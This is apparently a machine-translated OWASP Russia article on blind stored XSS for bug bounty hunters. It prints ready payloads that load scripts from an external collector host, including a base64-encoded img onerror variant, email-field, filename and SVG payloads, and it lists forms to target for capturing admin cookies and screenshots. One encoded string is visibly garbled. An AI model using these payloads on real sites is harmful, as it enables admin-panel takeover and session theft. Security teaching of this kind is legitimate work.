在本文中,我将讨论盲XSS-这是对Web应用程序的相当简单但通常非常有效的攻击。 这种攻击媒介的运行导致扣押了包括软件巨人在内的各种服务的管理面板。

UPD:本文中部分有效负载用于Habr聚合器/解析器,例如:

如何运作?



首先,值得注意的是,XSS不是漏洞,而是对Web系统的一种攻击。 它包括在Web系统发布的页面中引入恶意代码(打开此页面后,将在用户计算机上执行该恶意代码)及其与攻击者的Web服务器的交互。 XSS有几种类型:存储的,镜像的和DOM。 在本文中,我们将仅考虑存储的XSS-它们适合“突破”目的。

攻击方案如下:攻击者将恶意负载放置在Web应用程序上,容易受到攻击的代码进入数据库,并在项目管理面板中“射击”。

通常,在触发有效负载之前,攻击者不会怀疑他将在何时何地“射击”。 根据我自己的经验,我可以说有效载荷操作发生了几秒钟到几个月,因此,加速此过程非常困难。

有效负载将在何处工作也是一个重要因素。 感觉盲目XSS的端点类似于发射具有重心偏移的子弹。 有时,管理面板位于格式为manage007.attacked.site或在受测试的站点外部的醒目子域上,其IP地址为

XXX.XXX.XXX.XXX/admin_panel/dashboard.php 。 或者,它可以是例如通常不在测试公司范围内的分析系统。

终点

为了使我们的有效负载“停止”,我们需要有一个外部端点来拦截。 为此,您可以提高服务并拦截所有对该服务的呼叫,包括 标头使用可接受的编程语言。

或者,您可以使用以下选项(选择)。

BurpCollaborator是针对Burp Suite Pro用户的专门外部服务:



使用服务,%name%bin,例如

requestbin :



提高您自己的服务,例如使用

ezXSS :

或使用



xsshunter (建议初学者使用)-一种用于生成有效负载并从触发的有效负载(包括电子邮件)中获取“踢”的服务:

有效载荷

因此,我们在站点上找到了输入表单,我们想检验盲人将在其中工作的理论。 为此,我们需要准备有效载荷,包括绕过防护设备。

xsshunter服务为操作盲XSS提供了几种现成的有效负载:

Uri有效负载:

javascript:eval('var a=document.createElement(\'script\');a.src=\'https://yourpage.xss.ht\';document.body.appendChild(a)')

IMG有效负载:

"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw onerror=eval(atob(this.id))>

部分有效负载被转换为base64(dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLmh0Ijtw5B5W5B5a5a5a

var a=document.createElement("script");a.src="https://yourpage.xss.ht";document.body.appendChild(a);



电子邮件字段中的有效负载:

"'--></style></title></textarea></script><script src=https://yourpage.xss.ht>"@test.com test@("'--></style></title></textarea></script><script src=https://yourpage.xss.ht>)test.com ("'--></style></title></textarea></script><script src=https://yourpage.xss.ht>)@test.com

有趣的把戏

现在考虑用于实现有效负载的最有趣的输入形式。

电子邮件 -上面提供了有效的实现示例,无论其是否有效取决于Web应用程序的类型。

在密码字段中 -在这里我们可以确定Web应用程序是否以纯文本格式存储密码以及管理员是否看到了密码。

在线助手 -有时也会在这里射击。

在标头中 -我们将有效负载替换为我们可以控制的所有标头:引荐来源网址,用户代理等。

svg向量 -以* .svg形式加载图像/化身可以使我们有机会实现有效载荷

(示例) 。 SVG包含有效负载:

<svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"

文件上传字段/文件名 -我们可以尝试使用以下名称下载:

"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veW91cnBhZ2UueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw onerror=eval(atob(this.id))>.jpg

退订

退订 -

退订字段,“您的意见对我们很重要”等。 也是引入有效载荷的非常有前途的形式。

调查 -字段“其他/您的答案选项”。

赶上



通过利用此攻击,您可以访问控制面板(使用不适当的安全设置),屏幕截图,DOM结构,管理IP地址,Cookie等。

这种攻击使您可以访问

支持系统,管理面板等。 在参与Bug赏金计划的过程中,积累了许多有趣的屏幕快照,这些屏幕快照是在此类攻击过程中获得的:

网上赌场

网上赌场 :

Auto.ru

Auto.ru (

johndoe1492 ):

微软

微软 (

johndoe1492 ):

全球150,000家公司使用

的系统 :

有很多这样的屏幕截图-这表明开发人员不仅应特别注意Web应用程序的窗口,还应特别注意其管理部分。

UPD:本文中部分有效负载用于Habr聚合器/解析器,例如:

本文是OWASP项目的一部分。

OWASP俄罗斯分会: OWASP俄罗斯OWASP俄罗斯聊天室: https : //t.me/OWASP_RussiaOWASP俄罗斯频道: https : //t.me/OWASP_RU